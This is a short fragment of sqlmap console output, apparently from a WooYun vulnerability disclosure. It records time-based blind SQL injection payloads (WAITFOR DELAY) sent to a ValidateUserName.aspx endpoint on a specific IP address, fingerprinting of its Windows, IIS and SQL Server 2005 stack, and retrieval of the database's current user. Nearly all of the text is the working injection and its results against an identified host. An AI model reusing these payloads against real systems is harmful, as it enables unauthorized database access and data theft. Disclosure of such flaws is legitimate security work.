 sqlmap
Payload: http://114.104.156.250:80/ValidateUserName.aspx?username='; WAITFOR
DELAY '0:0:5';-- AND 'baPJ'='baPJ
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: http://114.104.156.250:80/ValidateUserName.aspx?username=' WAITFOR
DELAY '0:0:5'-- AND 'NscH'='NscH
---
[16:31:32] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[16:31:32] [INFO] fetching current user
[16:31:32] [INFO] read from file 'C:\Python27\sqlmap\output\114.104.156.250\sess
ion': hw
current user:    'hw'
[16:31:32] [INFO] Fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\114.104.156.250'
[*] shutting down at: 16:31:32
www.wooyun.org
C:\Python27\sqlmap>